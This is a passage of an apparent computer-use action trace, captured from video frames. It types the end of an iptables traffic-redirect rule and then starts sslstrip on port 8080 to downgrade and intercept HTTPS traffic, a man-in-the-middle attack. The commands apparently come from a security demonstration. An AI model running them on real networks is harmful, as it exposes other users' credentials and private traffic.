
text(-j REDIRECT --)

text(to-port 8080)

key(Return)

Run sslstrip listening on port 8080 for the redirected traffic.
text(sslstrip -l 8080)

key(Return)
